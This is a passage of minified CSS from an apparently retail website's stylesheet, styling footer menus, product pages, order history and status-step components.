span{font-family:Roboto;font-size:14px;font-weight:700;line-height:16px;letter-spacing:0;text-align:left;color:#7c7c7c}.BottomBarContainer .ReadTooComponent .read-too-container{background-color:#f0f2f3;width:100%;height:auto;padding:16px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:758px){.BottomBarContainer .ReadTooComponent .read-too-container{background-color:#fff}}.BottomBarContainer .ReadTooComponent .read-too-container .read-too-content{display:flex;flex-wrap:wrap;gap:24px;justify-content:center;align-items:center;list-style:none;max-width:1300px;margin:0;padding:0}.BottomBarContainer .ReadTooComponent .read-too-container .read-too-content li{display:flex;align-items:center;justify-content:center;padding:0 10px;margin-bottom:10px}.BottomBarContainer .ReadTooComponent .read-too-container .read-too-content li a{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;letter-spacing:0;text-align:left;color:#7c7c7c}@media (max-width:750px){.BottomBarContainer .ReadTooComponent .read-too-container .read-too-content{display:flex;justify-content:flex-start;align-items:flex-start;gap:unset}.BottomBarContainer .ReadTooComponent .read-too-container .read-too-content li{width:50%;display:flex;align-items:flex-start;justify-content:flex-start}}.BottomBarContainer .RowMenuComponent ul{display:flex;justify-content:space-evenly;color:#fff;padding:10px;margin:0}.BottomBarContainer .RowMenuComponent ul li{list-style:none;padding:.5em}.BottomBarContainer .RowMenuComponent ul li a,.BottomBarContainer .RowMenuComponent ul li a:link{color:#fff}.BottomBarContainer .menus{padding:1rem 0 50px;display:flex;flex-direction:column}.BottomBarContainer .menus .block-area{padding-top:1rem;display:flex;justify-content:space-between;width:100%}.BottomBarContainer .menus .block-area .collum-2{flex:1 1}.BottomBarContainer .menus .block-area .collum-2 .__VerticalMenuComponent_Container{flex:0 0}.BottomBarContainer .menus .__VerticalMenuComponent_Container{flex:1 1;padding:10px}.BottomBarContainer .menus .__VerticalMenuComponent_Container .cards{max-width:300px;display:grid;grid-gap:5px 8px;grid-template-columns:repeat(auto-fit,minmax(40px,auto))}.BottomBarContainer .menus .__VerticalMenuComponent_Container .cards>div{align-self:center}.BottomBarContainer .menus .__VerticalMenuComponent_Container .__VerticalMenuComponent_More{cursor:pointer}.BottomBarContainer .menus .__VerticalMenuComponent_Container a{color:#002240;line-height:24px}.BottomBarContainer .menus .__VerticalMenuComponent_Container a:hover{text-decoration:none;max-height:3em;opacity:.5}.BottomBarContainer .menus .__VerticalMenuComponent_Container h3{font-style:normal;line-height:21px;text-align:left;letter-spacing:0;font:700 18px/16px Roboto;color:#1465a3}.BottomBarContainer .menus .__VerticalMenuComponent_Container ul{padding:0;margin:0 0 10px}.BottomBarContainer .menus .__VerticalMenuComponent_Container ul li{list-style:none;padding:.5em 0}.BottomBarContainer .menus .__VerticalMenuComponent_Container ul li span{cursor:pointer}.BottomBarContainer .menus .__VerticalMenuComponent_Container ul li a{color:#444;font-style:normal;font-weight:400;font-size:14px;line-height:16px}.BottomBarContainer .alphabet-component{background-color:#eee;height:120px;margin:30px auto;width:inherit;border-radius:10px;justify-content:space-around;padding:0 20px;width:95%;max-width:1500px}.BottomBarContainer .alphabet-component .TitleComponent{width:40%}.BottomBarContainer .alphabet-component .subtitle{color:#004587;font-size:26px;font-weight:700}.MosaicCardContainer{width:100%;display:grid}.MosaicCardContainer.grid_view{grid-template-columns:1fr 1fr 1fr 1fr}@media (max-width:1023px){.MosaicCardContainer.grid_view{grid-template-columns:1fr 1fr}}.MosaicCardContainer.list_view{grid-template-columns:1fr}@media (max-width:1023px){.MosaicCardContainer.list_view{grid-template-columns:1fr 1fr}}.MosaicCardContainer>*{border-left:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2}.CarouselProductsContainer .card-default{height:100%}.CarouselProductsContainer .card-default:last-child{border-right:0}.Error404MensageContainer{color:#c1cdd3}.Error404MensageContainer .fun-mensage{display:flex;align-items:center;justify-content:center}.Error404MensageContainer .fun-mensage>div{margin:3%}.Error404MensageContainer .fun-mensage .ghost{position:relative;font-size:100px;text-align:center;color:#e3e3e4;animation-name:zoomIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;transition:all .3s ease;transition-delay:0s;cursor:pointer}.Error404MensageContainer .fun-mensage .ghost .float-ghost{position:relative;animation:floatghosts .6s ease-in-out infinite alternate;transition:all .3s ease;transition-delay:0s;cursor:pointer}.Error404MensageContainer .fun-mensage .ghost .float-ghost:hover{opacity:0}.Error404MensageContainer h1{animation-name:fadeInLeft;animation-iteration-count:1;animation-duration:1s;animation-delay:.3s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;font-weight:bolder;font-size:5.5vw}.Error404MensageContainer h4,.Error404MensageContainer p{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.5s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;text-align:center}@keyframes floatghosts{0%{top:0}to{top:-10px}}.BlockProductSkeleton{width:97%;height:auto;min-height:600px;margin:auto auto 1.78571em}.BlockProductSkeleton .breadcrumb-area{margin-top:30px;margin-bottom:15px;width:100%}.BlockProductSkeleton .product-area{background-color:#fff;display:flex;flex-direction:row;justify-content:space-between;box-shadow:0 0 10px rgba(0,0,0,.25);border-radius:10px;margin-top:8px;padding:20px;width:98%}.BlockProductContainer{width:97%;height:auto;min-height:600px;margin:auto auto 1.78571em}.BlockProductContainer .product-offers{height:32px;display:flex;align-items:center;justify-content:center;width:100%;cursor:pointer;margin-bottom:16px;color:#004587;text-align:center;background-color:#eee;font-size:14px;border-radius:5px}.BlockProductContainer .product-offers p{margin:0;padding:0}.BlockProductContainer .product-offers span{font-weight:700}.BlockProductContainer .product-offers .arrow{margin-left:12px}.BlockProductContainer .BreadCrumbComponent{border-bottom:none;margin-top:27px}.BlockProductContainer .BreadCrumbComponent a{color:#1e3469;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;text-decoration:underline}.BlockProductContainer .tittle-area{display:flex;flex-direction:column}.BlockProductContainer .tittle-area .line1{display:flex;width:100%;justify-content:space-between}.BlockProductContainer .tittle-area .FlagPromotionComponent{display:inline-block;margin-bottom:4px}.BlockProductContainer .tittle-area .FlagPromotionComponent .block-promo{min-width:138px;padding:0 10px}.BlockProductContainer .tittle-area .promotion-area{display:flex}.BlockProductContainer .tittle-area .promotion-area .flag-promotion{color:#fff;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background:#1e3469;border-radius:5px;padding:4px 8px;margin-bottom:8px;min-width:70px}.BlockProductContainer .tittle-area .display-none-flag-promotion{display:none}.BlockProductContainer .tittle-area .title{color:#444;font-family:Roboto;font-weight:700;font-size:24px;font-style:normal;line-height:28px}.BlockProductContainer .row{margin-left:0;margin-right:0}.BlockProductContainer .slick-thumb{min-height:96px;position:relative;margin:5px;padding-bottom:20px}.BlockProductContainer .slick-thumb>li{width:70px;height:70px}.BlockProductContainer .slick-thumb>li img{width:100%;height:auto}.BlockProductContainer .product_video{display:flex;justify-content:center}.BlockProductContainer .product_video iframe{min-height:418px;width:100%}.BlockProductContainer .SeoDataComponent{margin-top:2.5rem}.BlockProductContainer .block-iframe{padding:20px;display:flex;align-items:center;justify-content:center}.BlockProductContainer .block-iframe iframe{border:none;width:100%;height:100%}.BlockProductContainer .more-info{margin-top:12px;margin-bottom:16px;width:100%}.BlockProductContainer .more-info .title-more-info{color:#1e3469;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px}.BlockProductContainer .sku-area{display:flex;align-items:center;justify-content:space-between;background-color:#f0f2f3;border-radius:5px;flex-direction:row;height:37px;padding:8px;width:100%}.BlockProductContainer .sku-area img{cursor:pointer;height:auto}.BlockProductContainer .sku-area p{margin-bottom:0}.BlockProductContainer .sku-area span{display:flex;align-items:center;justify-content:center}.BlockProductContainer .block-image{position:sticky;top:110px}.BlockProductContainer .block-image .card-img-top{position:relative;height:auto}.BlockProductContainer .text-adicionar{margin-left:10px;position:relative;top:1px;font-weight:700}.BlockProductContainer .product-table{margin-top:24px;border:1px solid #1e3469;border-radius:5px;width:100%}.BlockProductContainer .product-table .table-title{display:flex;align-items:center;justify-content:center;color:#fff;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px;background-color:#1e3469;border:1px solid #1e3469;border-radius:4px 4px 0 0;padding:4px 8px;text-align:center}.BlockProductContainer .product-table .table-subtitle{display:flex;align-items:center;justify-content:center;background-color:#e3e3e4;color:#004587;height:40px}.BlockProductContainer .product-table .table-sumary{padding-top:1rem;padding-bottom:1rem;border-bottom:1px solid #e3e3e4;color:#004587;font-weight:500}.BlockProductContainer .product-table .table-specification .product-specification-item{display:flex;align-items:flex-start;justify-content:flex-start;padding-left:8px;padding-right:8px;width:100%}.BlockProductContainer .product-table .table-specification .product-specification-item fieldset:first-child{color:#1e3469;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px;margin-right:10px;width:100px}.BlockProductContainer .product-table .table-specification .product-specification-item fieldset:last-child{color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;width:80%}.BlockProductContainer .product-table .table-item{padding-top:8px;padding-bottom:8px}.BlockProductContainer .line-card{display:flex;position:relative}.BlockProductContainer .line-card img{height:auto;margin-right:8px;width:69px}.BlockProductContainer .line-card b{color:#004587;font-weight:500}.BlockProductContainer .line-card i{color:#fe5f00;font-size:18px}.BlockProductContainer .line-card .block-info{display:block;width:230px;z-index:1;padding:10px;border:1px solid #ccc;background:#fff;position:absolute;text-align:left;right:-207px;top:25px;box-shadow:0 0 10px rgba(0,0,0,.25);border-radius:5px}.BlockProductContainer .line-card .block-info .close{display:block;background-color:#e42618;border-radius:100%;height:15px;width:15px;font-size:10px;color:#fff;opacity:1;margin-top:-5px}.BlockProductContainer .line-card .block-info>span{text-align:left;display:block;width:100%}.BlockProductContainer .line-card .block-info>span strong{color:#004587}.BlockProductContainer .line-card .block-info .top-area{display:block;width:100%;height:15px;position:relative}.BlockProductContainer .line-card .block-info .top-area .triangle{width:18px;color:#444}.BlockProductContainer .line-card .block-info .top-area .triangle:after{content:"";bottom:21px;left:0;position:absolute;width:9px;height:9px;background:#fff;transform:rotate(136deg);border-bottom:1px solid #ccc;border-left:1px solid #ccc}.BlockProductContainer .box-product{animation-name:fadeInUp;animation-iteration-count:1;animation-duration:.35s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);border-radius:10px;margin-top:8px;padding:20px;width:98%}.BlockProductContainer .box-product .TitleComponent h1{color:#444;font-family:Roboto;font-size:24px;font-weight:700;line-height:28.13px;text-align:left}.BlockProductContainer .box-product .divisor{width:100%;border-bottom:1px solid #e3e3e4;margin-top:1rem;margin-bottom:1rem}.BlockProductContainer .box-product .position_buttons{display:flex;flex-direction:column;gap:8px;justify-content:flex-end}.BlockProductContainer .box-product .position_buttons .g-buy .btn-success{background-color:#009c54;border:none;height:40px;max-width:289px}.BlockProductContainer .box-product .position_buttons .g-buy .box-quantity{cursor:pointer}.BlockProductContainer .box-product .position_buttons .ButtonMylistComponent{max-width:289px;height:30px}.BlockProductContainer .box-product .position_buttons .g-more{width:10%;border:1px solid #e3e3e4;height:45px;width:45px;margin-right:5px;display:flex;align-items:center;justify-content:center;border-radius:5px;font-size:20px;font-weight:500;transition:all .3s ease;transition-delay:0s;cursor:pointer}.BlockProductContainer .box-product .position_buttons .g-more:hover{border-color:#004587;box-shadow:0 0 15px rgba(0,0,0,.1)}.BlockProductContainer .box-product .position-prices{display:flex;gap:8px;flex-direction:column;flex-wrap:wrap;justify-content:flex-end;padding:0 20px 0 0;text-align:left;width:100%}.BlockProductContainer .box-product .position-prices .installment-area{display:flex;flex-direction:column;gap:4px}.BlockProductContainer .box-product .position-prices .installment-area label{color:#444;font-family:Roboto;font-weight:light;font-size:14px;font-style:normal;line-height:16px;margin-bottom:0}.BlockProductContainer .box-product .position-prices .installment-area label span{color:#1e3469;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px;text-decoration:none}.BlockProductContainer .box-product .position-prices .installment-area span{color:#444;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px;cursor:pointer;text-decoration:underline}.BlockProductContainer .box-product .position-prices .PriceDiscountComponent{align-items:start}.BlockProductContainer .box-product .position-prices .PriceDiscountComponent .card-new-price{line-height:29px}.BlockProductContainer .box-product .position-prices .PriceDiscountComponent .card-old-price{line-height:19px}.BlockProductContainer .box-product .PriceQtdComponent{margin-top:0;margin-bottom:0}.BlockProductContainer .box-product .PriceQtdComponent .title-price-qtd{color:#fff}.BlockProductContainer .box-product .PriceSimpleComponent{display:flex;align-items:center;justify-content:flex-start;color:#004587;height:30px}.BlockProductContainer .box-product .PriceSimpleComponent .price-txt{color:#1e3469;font-family:Roboto;font-weight:700;font-size:24px;font-style:normal;line-height:28px}.BlockProductContainer .box-product .property-product{margin-top:1rem}.BlockProductContainer .box-product .property-product .title-property{color:#004587;font-weight:700}.BlockProductContainer .box-product .property-product .grid-property{display:flex}.BlockProductContainer .box-product .property-product .grid-property .property-item{border:1px solid #e3e3e4;border-radius:10px;height:40px;padding:10px;margin-right:5px;display:flex;align-items:center;justify-content:center;transition:all .3s ease;transition-delay:0s;cursor:pointer}.BlockProductContainer .box-product .property-product .grid-property .property-item:hover{border-color:#004587;box-shadow:0 0 15px rgba(0,0,0,.1);color:#004587}.BlockProductContainer .box-product .property-product .grid-property .property-item.selected{color:#fff;background-color:#004587;font-weight:500;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:all .3s ease;transition-delay:0s}.BlockProductContainer .box-product .property-product .grid-property .property-item.disabled{opacity:.6;cursor:not-allowed}.BlockProductContainer .box-product .property-product .property-alert{color:#e42618}.BlockProductContainer .box-product .property-product .property-alert i{padding:5px}.BlockProductContainer .box-product .back-link{color:#1e3469;cursor:pointer;margin-bottom:20px;text-decoration:underline;text-align:center}.BlockProductContainer .box-product .manufacture{color:#1e3469;font-family:Roboto;font-weight:light;font-size:14px;font-style:normal;line-height:16px;cursor:pointer;text-decoration:underline;margin-bottom:8px}.BlockProductContainer .block-images{position:sticky;top:110px;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.BlockProductContainer .block-images .TittleComponent .tittle{font-weight:700;text-transform:uppercase}.BlockProductContainer .block-images .TittleComponent p{color:#004587;text-transform:uppercase}.BlockProductContainer .block-images .extra-infos{width:100%;display:flex;align-content:space-around}.BlockProductContainer .block-images .extra-infos>div{width:100%;text-align:center;color:#c1cdd3}.BlockProductContainer .block-actions{position:relative;top:-55px;z-index:10;background-color:#fff;padding:30px;box-shadow:0 0 3px rgba(0,0,0,.1);transition:all .3s ease;transition-delay:0s;animation-name:fadeInUp;animation-iteration-count:1;animation-duration:.5s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}@media only screen and (max-width:768px){.BlockProductContainer .block-actions{top:10px}}.BlockProductContainer .block-actions:hover{box-shadow:0 0 6px rgba(0,0,0,.1)}.BlockProductContainer .block-actions .small-descripition{line-height:22px;padding-bottom:20px}.BlockProductContainer .block-actions .prices .after-price{text-decoration:line-through;opacity:.7}.BlockProductContainer .block-actions .prices-range .price-before{font-size:22px;font-weight:bolder;color:#99aeb8}.BlockProductContainer .block-actions .prices-range .price-before small{font-size:11px}.BlockProductContainer .block-actions .prices-range .price-after{font-size:22px;font-weight:bolder;color:#99aeb8}.BlockProductContainer .block-actions .prices-range .price-after small{font-size:11px}.BlockProductContainer .block-actions .box-modify{border-top:1px solid #eee;margin-top:20px;padding-top:1rem;padding-bottom:1rem}.BlockProductContainer .block-actions .box-modify .mosaic-items{display:flex;justify-content:space-around}.BlockProductContainer .block-actions .box-modify .mosaic-items>div{padding:10px}.BlockProductContainer .block-actions .box-modify .mosaic-items .selected-item{border-radius:5px;outline:3px solid #dddcdc;animation:selected-animation .6s}.BlockProductContainer .block-actions .box-modify .mosaic-items .ball-select{width:40px;height:40px;border-radius:200px;margin:auto;box-shadow:0 12px 20px -12px rgba(0,0,0,.5);transition:all .3s ease;transition-delay:0s;cursor:pointer}.BlockProductContainer .block-actions .box-modify .mosaic-items .ball-select:hover{transform:scale(1.15);box-shadow:0 22px 40px -12px rgba(0,0,0,.5)}.BlockProductContainer .block-actions .box-modify .mosaic-items .img-select{width:65px;height:auto;display:flex;align-items:center;justify-content:center;background-size:cover;background-position:50%;margin:auto;box-shadow:0 12px 20px -12px rgba(0,0,0,.3);transition:all .3s ease;transition-delay:0s;cursor:pointer}.BlockProductContainer .block-actions .box-modify .mosaic-items .img-select:hover{transform:scale(1.33);box-shadow:0 22px 40px -12px rgba(0,0,0,.3)}.BlockProductContainer .block-actions .box-modify .mosaic-items .img-select i{font-size:30px;color:#e3e3e4}.BlockProductContainer .block-actions .box-modify .mosaic-items .name-ball-select{max-width:50px;font-size:10px;text-align:center;margin:10px auto auto;color:#99aeb8}@keyframes selected-animation{0%{outline:3px solid hsla(0,1%,86%,0)}to{outline:3px solid #dddcdc}}.BlockProductContainer .block_action_inputs{width:100%;margin:40px 0 0;border-top:1px solid #eee;padding-top:40px}.BlockProductContainer .block_action_inputs .box-modify{margin-top:0;padding-top:0;padding-bottom:0;border:none}.BlockProductContainer .block_action_inputs .box-modify p{display:none}.product-more-details{width:100%;background-color:#f7f8fa;box-shadow:inset 0 8px 50px -6px rgba(0,0,0,.06);padding-top:50px;padding-bottom:50px}.product-more-details .block-info{background-color:#fff;padding:20px}.product-more-details .icon-file{margin:10px;text-align:center;transition:all .3s ease;transition-delay:0s;cursor:pointer}.product-more-details .icon-file:hover{color:#004587}.product-more-details .icon-file:active{transform:scale(.95)}.product-more-details .icon-file i{font-size:30px}.LoadingProductComponent{animation-name:fadeIn;animation-iteration-count:1;animation-duration:.5s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;max-width:1280px;min-height:1000px;margin-top:200px;margin-bottom:25px}.LoadingProductComponent label{display:block;background-color:#f8f8f8;min-height:20px;margin-bottom:20px}@media only screen and (max-width:992px){.LoadingProductComponent{width:90%}}.LoadingProductComponent .loading-images label:first-child{width:50%;height:40px}.LoadingProductComponent .loading-images label:nth-child(2){width:90%;margin:auto;height:500px}.LoadingProductComponent .loading-images label:nth-child(3){width:70%;height:100px;margin:20px auto auto}.LoadingProductComponent .loading-actions label:first-child{height:70px}.LoadingProductComponent .loading-actions label:nth-child(2){height:30px;width:90%}.LoadingProductComponent .loading-actions label:nth-child(3){margin-top:100px;height:100px}.LoadingProductComponent .loading-actions label:nth-child(4){width:85%}.LoadingProductComponent .loading-actions label:nth-child(5){width:65%}.LoadingProductComponent .loading-actions label:nth-child(7){height:50px;width:80%;margin:60px auto auto;border-radius:100px}.SortByContainer{display:flex;align-items:center;justify-content:flex-end;border-radius:5px;background-color:#fff}.SortByContainer label{padding-top:10px;font-weight:700}.SortByContainer .form-control{cursor:pointer;border-radius:2px;border:none;background-color:#fff;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline;max-width:180px}.SortByContainer .form-control:focus{border-color:#004587}.SortByContainer select.form-control{width:55%;background-position:center right 17px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:9px 9px}.CentralUserMenuContainer{background-color:#fff;margin-top:20px;padding-right:20px;width:100%;animation-name:fadeInUp;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;position:sticky;top:114px}.CentralUserMenuContainer .block-menu{width:100%;min-height:105px;height:-moz-fit-content;height:fit-content;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc;border-radius:10px;margin-bottom:10px;padding-left:20px;padding-top:20px;padding-bottom:10px;position:relative;cursor:pointer}.CentralUserMenuContainer .block-menu.selected,.CentralUserMenuContainer .block-menu:hover{border:2px solid #004587}.CentralUserMenuContainer .block-menu i{color:#004587;font-weight:700;font-size:30px;position:absolute;top:35%;right:10px}.CentralUserMenuContainer .block-menu .text-container{width:80%}.CentralUserMenuContainer .block-menu .text-container .menu-title{font-size:18px;font-weight:700;color:#004587;display:block;width:100%}.CentralUserMenuContainer .block-menu .text-container .menu-subtitle{font-size:14px;display:block;width:95%}@media screen and (max-width:1360px){.CentralUserMenuContainer .block-menu .text-container .menu-subtitle{font-size:.8rem}}.space-tittle-list-central-user{height:50px}.CentralUserMosaicContainer{width:100%;background:#fff 0 0 no-repeat padding-box;border-radius:10px;opacity:1;padding:20px;position:relative;border:1px solid #ccc;margin-top:20px;margin-bottom:20px}.CentralUserMosaicContainer .loading{width:100%;min-height:100px;margin-left:50%;display:flex;align-items:center;justify-content:center}.CentralUserMosaicContainer .divider{margin-top:0}.CentralUserOrdersContainer{animation-name:fadeInUp;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;min-height:400px}.CentralUserOrdersContainer .item-list{cursor:default!important;width:100%;min-height:90px;transition:all .3s ease;transition-delay:0s;cursor:pointer}.CentralUserOrdersContainer .item-list .order-number{padding-bottom:10px;color:#004587;font-weight:700;font-family:Roboto,Helvetica Neue}.CentralUserOrdersContainer .item-list .block-order{width:100%;display:flex;align-items:flex-start;justify-content:space-between}.CentralUserOrdersContainer .item-list .block-order .order-icon{width:auto;margin:0;font-size:20px;color:#004587;position:relative;align-self:center}.CentralUserOrdersContainer .item-list .block-order .status-container{width:60%;margin-right:auto;margin-left:20px}.CentralUserOrdersContainer .item-list .block-order .status-container>span:first-child{color:#004587;text-decoration:underline;cursor:pointer}.CentralUserOrdersContainer .item-list .block-order .status-container .rating-stars-component{height:35px}.CentralUserOrdersContainer .item-list .block-order .status-container .rating-stars-component .star{cursor:default!important}.CentralUserOrdersContainer .item-list .block-order .status-container .rating-stars-component .star>svg{width:20px}.CentralUserOrdersContainer .item-list .block-order .status-container .LineOrderDetailComponent{display:flex;width:100%;flex-direction:column;flex-wrap:wrap;padding-top:5px;text-align:left}.CentralUserOrdersContainer .item-list .block-order .bottons{width:35%;display:flex;justify-content:space-between;align-items:center}.CentralUserOrdersContainer .item-list .block-order .bottons button:first-child{width:40%;background-color:#fff;color:#004587;border:1px solid #004587}.CentralUserOrdersContainer .item-list .block-order .bottons button:last-child{width:60%;max-height:45px;margin-left:10px}@media screen and (max-width:1400){.CentralUserOrdersContainer .item-list .block-order .bottons .bottons{min-width:340px}}.rating-note{display:flex;justify-content:space-between;align-items:center;color:#004587;font-weight:500}.rating-note svg{width:20px}.rating-order{min-width:150px!important;margin-left:10px}.align-rating-star{margin-right:3px;margin-bottom:3px}.empty-area{width:100%;height:100%;min-height:400px;display:flex;align-items:center;justify-content:center;flex-direction:column}.empty-area span:first-child{font-size:1.5rem;font-weight:700;color:#004587}.OrderDetailComponent .block-status-order{padding-top:40px;padding-bottom:40px}.OrderDetailComponent .block-status-order .LineOrderDetailComponent{margin-left:70px}@media screen and (max-width:1300px){.OrderDetailComponent .block-status-order .LineOrderDetailComponent{margin-left:40px}}.OrderDetailComponent .block-deparment-items{width:100%;margin-top:16px}.OrderDetailComponent .block-deparment-items .order-items{margin-top:10px;width:auto;display:flex;flex-direction:row;justify-content:flex-end;font-family:Roboto;font-size:14px}.OrderDetailComponent .block-deparment-items .order-items select{border:none;background-color:transparent;color:#444}.OrderDetailComponent .block-deparment-items .TitleComponent{margin-top:10px}.OrderDetailComponent .block-deparment-items .TitleComponent .title{font-size:calc(14px + .3vmax)}.OrderDetailComponent .block-deparment-items .weight-variantion-info-container{margin-top:10px;font-size:14px;z-index:1;margin-left:3%}.OrderDetailComponent .block-deparment-items .no-substitute{margin-top:10px;font-size:14px;z-index:1;width:97%;margin-left:auto}.OrderDetailComponent .block-deparment-items .no-substitute span{font-weight:900;margin-right:10px;color:#003569}.OrderDetailComponent .block-deparment-items .item-substitute{display:flex;justify-content:flex-start!important;align-items:center;margin-bottom:10px;border:1px solid #ccc;margin-top:0;margin-left:auto;width:90%!important;border-radius:5px;padding:8px}.OrderDetailComponent .block-deparment-items .item-substitute .svg-substitute{width:30px;margin-right:10px!important}.OrderDetailComponent .block-deparment-items .item-substitute h3{margin-bottom:3px;font-size:14px}.OrderDetailComponent .block-deparment-items .item-substitute .name{margin-bottom:0;line-height:15px}.OrderDetailComponent .block-deparment-items .item-substitute .capsule-img-top{width:40px!important;height:auto}.OrderDetailComponent .block-deparment-items .line-item{display:flex;align-items:center;padding-left:10px;padding-right:10px;padding-bottom:5px}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products{display:flex;flex-direction:row;align-items:center;width:100%;gap:5px}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .capsule-img-top{width:20%;height:auto;display:flex;align-items:center;justify-content:center}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .capsule-img-top img{height:auto;width:60px}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .order-list-product-title{width:45%}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .order-list-price{width:20%}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .order-list-quantity{width:5%}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .order-list-total{width:10%}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .title-substitute{font-size:17px;margin-bottom:0;margin-top:15px}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .substitute-thumbnail .capsule-img-top{width:45px;height:auto;margin-left:10px}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .subtitle{font-size:.8rem;color:#444;text-align:left;font-weight:400;display:block;width:100%}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .text-offer{color:#004587;font-weight:700;width:100%;display:block;text-align:center}.OrderDetailComponent .block-deparment-items .line-item .order-list-detail-products .offer{color:#004587;font-weight:700;display:flex;justify-content:flex-end}.OrderDetailComponent .text-green{color:#fff!important;background-color:#009c54;border-radius:5px;text-align:center;width:50px}.OrderDetailComponent .box-details{padding:0;margin:0 auto;display:flex;flex-direction:column}.OrderDetailComponent .box-details .info-box h4{font-size:calc(13px + .3vmax)}.OrderDetailComponent .box-details .info-box .pay-on-delivery p{color:#444;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px}.OrderDetailComponent .box-details .info-box .pay-on-delivery span{color:#e42313;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px}.OrderDetailComponent .box-details .payment{margin-top:30px}.OrderDetailComponent .box-details .payment .payment-content span{width:100%;display:flex;flex-direction:row;align-items:center;justify-content:space-between}.OrderDetailComponent .box-details .payment .payment-content span a{text-decoration:underline}.OrderDetailComponent .box-details .totals{margin-top:30px}.OrderDetailComponent .total-price{color:#009c54;font-weight:bolder;font-size:18px}.OrderDetailComponent h3{font-weight:900;border-bottom:1px solid #ccc;padding-bottom:10px;font-size:calc(14px + .3vmax);color:#004587}.OrderDetailComponent .info-qrcode{cursor:pointer;font-size:13px;color:#004587}.OrderDetailComponent .info-qrcode:hover{color:#012b53;text-decoration:underline}.StatusOrderComponent{display:flex;align-items:flex-start;padding-top:15px;padding-bottom:15px;transition:all .3s ease;transition-delay:0s}@media only screen and (max-width:992px){.StatusOrderComponent{flex-direction:column;max-width:350px}.StatusOrderComponent.single{max-width:unset}.StatusOrderComponent.single .block-text{min-height:auto;text-align:center;align-items:center}.StatusOrderComponent.single .block-text .step-text{width:100%}.StatusOrderComponent.single .block-step{min-height:auto}}.StatusOrderComponent>div{width:100%}.StatusOrderComponent>div:first-child div:after,.StatusOrderComponent>div:last-child div:before{display:none}.StatusOrderComponent .block-step{display:flex;align-items:center;justify-content:center;transition:all .3s ease;transition-delay:0s}@media only screen and (max-width:992px){.StatusOrderComponent .block-step{min-height:100px}}.StatusOrderComponent .block-step:after{position:absolute;top:50%;left:0;transform:translateY(-50%);content:"";display:block;width:50%;height:2px;background-color:#004587}@media only screen and (max-width:992px){.StatusOrderComponent .block-step:after{top:0;transform:translateY(0) translateX(-50%);left:50%;width:5px;height:50%}}.StatusOrderComponent .block-step:before{position:absolute;z-index:-100;top:50%;right:0;transform:translateY(-50%);content:"";display:block;width:50%;height:2px;background-color:#004587;transform-origin:center left}@media only screen and (max-width:992px){.StatusOrderComponent .block-step:before{bottom:0;transform:translateY(0) translateX(50%);right:50%;width:5px;height:50%}}.StatusOrderComponent .block-step .step-ball{position:relative;z-index:10;min-width:60px;min-height:60px;margin:auto;border:1px solid #004587;border-radius:100%;display:flex;align-items:center;justify-content:center;background-color:#fff}.StatusOrderComponent .block-step .step-ball img{max-width:30px;max-height:30px}.StatusOrderComponent .block-step .step-ball:hover{transform:scale(1.23);box-shadow:0 0 10px rgba(0,0,0,.25)}.StatusOrderComponent .block-text{text-align:center;display:flex;justify-content:center;max-width:150px;margin:auto}@media only screen and (max-width:992px){.StatusOrderComponent .block-text{min-height:90px;text-align:left;align-items:center;justify-content:flex-start}}.StatusOrderComponent .block-text .step-text{padding-top:5px;font:Regular 14px/16px SF Pro Display}.StatusOrderComponent .active .block-step .step-ball{background-color:#004587;color:#004587;transition:all .2s ease;transition-delay:0s}.StatusOrderComponent .active .block-step .step-ball:hover{transform:scale(1.23);box-shadow:0 0 10px rgba(0,0,0,.25)}.StatusOrderComponent .active .block-step .step-ball img{filter:invert(100%) sepia(100%) saturate(0) hue-rotate(197deg) brightness(104%)}.line-order-container{display:flex;flex-direction:row;justify-content:space-between;align-items:center;cursor:default}.line-order-container .text-container{width:100%;display:flex;flex-direction:column;justify-content:space-between}.line-order-container .text-container .delivered-by,.line-order-container .text-container 